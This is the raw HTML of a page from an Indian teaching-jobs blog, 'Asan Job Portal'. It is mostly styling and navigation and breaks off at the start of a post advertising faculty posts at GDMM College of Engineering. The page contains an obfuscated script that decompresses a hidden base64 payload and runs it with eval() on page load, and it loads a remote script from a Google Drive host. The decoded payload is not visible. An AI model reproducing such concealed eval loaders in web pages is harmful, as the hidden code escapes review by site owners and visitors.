.comment-replybox-thread{margin-top:5px}.comment-form{max-width:100%}.comments .comments-content .comment-content{margin:0 0 8px;transition:box-shadow .25s;padding:15px 15px 45px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.comments .comments-content .comment-thread ol{margin:0 0 10px 0px !important}.comments .comments-content .comment-thread{margin:0 !important}.comments .comments-content .inline-thread{padding:0 !important;padding-left:12px !important}.comment-actions a{line-height:1.4;float:right;padding:4px 14px !important;margin-left:5px;border:none;border-radius:2px;display:inline-block;height:26px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;text-decoration:none !important;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);position:relative;top:-50px;right:8px;font-size:13px}.comment-actions a:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.comments .comments-content .comment:first-child{padding-top:10px}.comments .comments-content .comment-replies{margin-left:36px;margin-top:1.9em}#comments-block .avatar-image-container img{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX5Uh4-eputd7-dWBrm9G51clt3yfLr8fnHQBW54Zanpm3rCYYe95HLGf3xjlz_vX6-f-j9MRuXxvwqUzmrJTUaGzV5ryTgSnp3E93cu0a7FrnGZDoQo8vCYbteeXXTW8TKnE00194jQEZ/s1600/gravatar.png) no-repeat left top;width:32px;height:32px}.blog-feeds{display:none}.post-feeds{display:none}img.centered{display:block;margin:auto}img.alignright{display:inline;margin:0px 0px 10px 20px}img.alignleft{display:inline;margin:0px 0px 10px 0px}.alignleft{float:left}.alignright{float:right}.imgpost{height:50px;padding:0 3px;border:0pt none;margin:3px 0pt 0pt;font-style:normal;font-variant:normal;font-weight:normal;font-size:14px;line-height:25px}.col-padding-0{padding:0}.jump-link{display:none}.label-size{margin:6px 0}.post-home-title{z-index:5;position:relative;margin:0;font-size:25px;line-height:35px;font-weight:500;max-height:66px;width:100%;overflow:hidden;text-overflow:ellipsis}.form-main-search{padding-right:30px}#container{max-width:1040px}.hash-home{float:left;margin-right:4px}.comment-link{float:none;}.btn-sharing-container{margin:0 !important;padding:10px 0 6px;border-radius:3px}.btn-sharing-list{padding:0 !important;text-align:center}.btn-sharing-list li{padding:5px 0;display:inline-block;margin:0 !important;margin-right:5px;margin-top:10px;padding-right:5px}.btn-sharing-list a:hover{text-decoration:none}.share-facebook{background-color:#4c66a4 !important}.share-twitter{background-color:#00c3f3 !important}.share-google-plus{background-color:#DB4A37 !important}#footer .section{padding:0 !important}#footer li{margin-bottom:15px}#LinkMu .widget-content{margin:15px 0px}.post-footer-line-1{display:none}p.footer-link{clear:both;text-align:center;font-size:11px;padding:12px;overflow:hidden;color:#eeeeee;background:#191d20;line-height:18px}.blog-pager-element a{padding:7px 10px;margin-right:5px;font-weight:bold}.blogger-pager{float:left}#blog-pager{text-align:center;overflow:hidden;padding:10px 0}.blogger-pager a{float:left;font-size:15px}.blog-pager-p{background:#1abc9c;float:left;font-size:15px;padding:8px 10px;margin-right:5px;font-weight:bold}.blogger-pager a{text-decoration:none}.blogger-pager{float:left;width:100%}.sidebar ul{margin:0;padding:0;list-style:none}.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}.Label li{margin:0;margin-right:5px;display:inline-block;list-style:none}.Label li a{padding:0px 15px}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}nav{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important;box-shadow:0 2px 3px 0 rgba(0,0,0,0.21) !important}.nav-top{z-index:99}.nav-top ul li:hover,.nav-top ul li.active{background:transparent;-webkit-box-shadow: inset 0px -4px 0px #FFF;-moz-box-shadow: inset 0px -4px 0px #FFF;}.nav-top ul li .waves-effect{display:inherit}@media (max-width:400px){.comments .comments-content .icon.blog-author::after {content:'Mod' !important; margin-top: 30px !important;}}#blog-pager{padding: 10px 8px;margin:0px -10px;}.search_counter{background-color:#FFF;color: #2196F3;}.search_li > a{background-color:#FFF;color: #2196F3;}.post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp{margin: 5px 2px !important; font-size:12px;}.post-author.vcard{margin-left:0px !important;}.rmlink{float:right}.rmlink a{height:25px;line-height:25px;outline:0;padding:0 1rem;font-size:13px;margin-bottom:20px;margin-top:5px;color: #616161;box-shadow: 0px 1px 3px #CCCCCC;}
.dropdown-content{z-index:5 !important;}
@media (max-width: 325px){
.post-comment-link, .post-author.vcard {
display: none !important;
}
}
.PageList LI.selected A {
font-weight: 500 !important;
}
.item-snippet {
color: #919191;
font-size: 13px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
@media (max-width:600px) {
.home-post-single .post-home-title>a {
color: #FFF !important;
}
.home-post-single {
padding-top: 80px !important;
}
.post-header {
margin: 10px 0 -3px !important;
}
.home-post-single::after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
left: 0;
height: 150px;
background: 0 0;
background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -o-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: -moz-linear-gradient(transparent, rgba(0, 0, 0, .7));
background: linear-gradient(transparent, rgba(0, 0, 0, .7))
}
}
.logo-main {
padding: 0 15px !important;
}
.logo-main h1 {
margin: 0;
line-height: inherit;
font-size: inherit;
display: inline-block;
}
.img-logo-main, .img-post-span {
float: left;
margin-right: 15px;
}
.img-logo-main {
width: 45px;
height: 45px;
margin-top: 10px;
}
@media (max-width:600px) {
.container {
width: 100% !important;
}
.img-logo-main {
display: none;
}
}
abbr[title] {
border-bottom: none !important;
}
.post-single-outer {
margin: 15px -15px -15px;
}
.col-padding-0 {
padding: 0 !important;
}
@media (min-width:601px) {
.container {
width: 95%! important;
}
}
@media (min-width:993px) {
.container {
width: 90%! important;
}
}
.fooontainer {
margin-bottom: 15px;
}
nav ul a {
padding: 0;
}
.FeaturedPost .post-summary {
padding: 20px;
border-radius: 2px;
margin: .5rem 1rem .2rem .2rem;
background-color: #fff;
-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
-moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
}
.post blockquote{
background:#FFFFFF !important;
border-color: #2196F3 !important;
}
.FeaturedPost .post-summary h3 {
font-size: 1.5rem;
line-height: 2rem;
margin-top: 0;
}
.md-author {
margin: 0 -20px;
background: #F0F0F0;
padding: 10px 25px;
}
.breadcrumbs i {
vertical-align: inherit !important;
margin: 0px 3px;
}
@media (max-width:800px) {
.section {
margin: 0;
}
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li {
position: relative;
}
.list-label-widget-content ul li span[dir] {
position: absolute;
top: -8px;
z-index: 5;
right: -8px;
background: #FFF;
font-size: 12px;
line-height: normal;
padding: 2px 3px;
border-radius: 200px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
}
@media (max-width: 600px) {
.image-index {
height: 150px !important;
width: 100% !important;
position: absolute;
top: 0px;
left: 0px;
right: 0px;
}
}
.popular-posts .collection{border:0;box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);}
/* blue */
.comment-actions a{background:#2196F3!important}
/* blue text */
.post-main-home-title a:hover,.breadcrumbs .post-labels a{color:#2196F3!important}
/* red text */
.sidebar h2{color:#F44336 !important}
/* hover red text */
.sidebar ul a:hover{color:#F44336}
/* white text */
.status-msg-body a,.comment-actions a,.comment-link,.btn-sharing-list li,#footer a,.blog-pager-p,.Label li a,.blog-pager-element a,.post-timestamp,.container-subscribe .input-field label,.container-subscribe .input-field input[type=text]:focus + label,.container-subscribe .input-field .prefix.active,.container-subscribe,span.badge,.post-header{color: #FFFFFF !important}
/* grey darken-2 */
body,.post-labels a,.post-comment-link a,.post-timestamp a,.post-main-home-title a{color:#616161 !important}
.post-author.vcard,.post-comment-link,.post-single-outer .post-labels a,.post-timestamp{background:#F0F0F0 !important;color:#616161 !important}
#Attribution1{display:none;}

--></style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/css/materialize.min.css' media='screen,projection' rel='stylesheet' type='text/css'/>
<link href='///maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='template-skin-1' type='text/css'><!--
#editorframe {
width: 100% !important;
}
body#layout {
text-transform:capitalize;
padding-left: 1rem;
padding-right: 1rem;
}
body#layout::after{
content: "";
display: table;
clear: both; }
body#layout .head-hidden{
padding-bottom: 0;}
body#layout .main, body#layout .banner-footer{
width:62%;
float:left;}
body#layout .title-footer{
width:28%;
float:left;}
body#layout .LinkMu{
width: 28%;
float: right;
right: 12px;}
body#layout .main{
background-color: #2196F3!important}
body#layout .sidebox .section{float:right;width:26%;}
body#layout .sidebox .section{float:right;background-color: #F44336 !important}
body#layout .fooontainer {display:none;}
@media (max-width: 600px){
.post-single-outer h1 {
font-size: 2.5rem;
line-height: 2.72rem;
margin: 1.5rem 0 .2rem 0;
}
.post-single-outer h2 {
font-size: 2.1rem;
line-height: 2.5rem;
margin: 1rem 0 0.9rem 0;
}
.post-single-outer h3 {
font-size: 1.9rem;
line-height: 2.2rem;
margin: 0.9rem 0 0.8rem 0;
}
.post-single-outer h4 {
font-size: 1.7rem;
line-height: 2.1rem;
margin: 0.8rem 0 0.7rem 0;
}
.post-single-outer h5 {
font-size: 1.6rem;
line-height: 2rem;
margin: 0.7rem 0 0.7rem 0;
}
}
--></style>
<script type='text/javascript'>
//<![CDATA[ 
var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1444130076316633 -->

</head>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<body class='main-body'>
<header class='blue' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='https://www.asan.co.in/'>
Asan Job Portal
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. 
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<h3><center> ASAN JOBS</center></h3>
</div>
</div>
</nav>
<nav class='nav-top red'>
<div class='container'>
<div class='nav-wrapper'>
<marquee>ASAN Job portal is the top website which contains jobs from leading newspapers like THE HINDU, Times of India, Hindustan times, Daily Thanthi, Malayalam manorama etc. from various states across India. </marquee>
</div>
</div>
</nav>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<ul class='right side-nav' id='slide-out'>
<li class='blue center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='https://www.asan.co.in/' style='font-size: 22px' title='MDFostrap'>
Asan Job Portal
</a>
</li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Menu<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a href='https://www.asan.co.in/search?q=teacher'>School Teacher</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='School Teacher'>School Teacher<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/Lady%20teachers' title='Lady Teacher'>Lady Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/CBSE' title='CBSC Teacher'>CBSC Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PGT' title='PGT'>PGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/TGT' title='TGT'>TGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/SGT' title='SGT'>SGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PRT%20Teachers' title='PRT'>PRT</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-blue' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='What&#39;re we looking for?' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='https://www.asan.co.in/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>Teaching faculty</a>
<i class='fa fa-angle-right'></i>
<span>GDMM College of Engineering Wanted Teaching Faculty</span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Tuesday, 14 January 2020
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Asan Job Portal' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png' itemprop='image'/>
<a name='631470869946887127'></a>
<h1 class='post-title entry-title' itemprop='headline'>
GDMM College of Engineering Wanted Teaching Faculty
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='https://www.asan.co.in/search/label/Assistant%20Professor' rel='tag'>
Assistant Professor
</a>
<a href='https://www.asan.co.in/search/label/Associate%20Professor' rel='tag'>
Associate Professor
</a>
<a href='https://www.asan.co.in/search/label/GDMM%20College%20of%20Engineering' rel='tag'>
GDMM College of Engineering
</a>
<a href='https://www.asan.co.in/search/label/Professors' rel='tag'>
Professors
</a>
<a href='https://www.asan.co.in/search/label/Tamil%20Nadu' rel='tag'>
Tamil Nadu
</a>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>
Teaching faculty
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Andal</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2020-01-14T03:14:00-08:00'>
January 14, 2020
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="color: blue;"><b>Name of the School: </b></span><br />
GDMM College of Engineering<br />
